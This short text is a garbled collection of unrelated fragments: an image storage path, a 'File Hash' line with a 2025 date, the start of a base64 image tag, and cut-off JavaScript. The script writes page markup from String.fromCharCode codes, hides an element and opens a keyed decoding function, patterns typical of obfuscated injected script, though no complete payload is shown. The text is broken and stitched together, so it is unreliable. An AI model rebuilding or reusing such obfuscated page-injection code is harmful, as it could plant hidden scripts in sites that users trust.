
📊 File Hash: 0ff8824720b910b2ee958c03634f
Last update:
2025-12-24
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115
ui').style.display='none';var dc=(function(s,k){var r='';va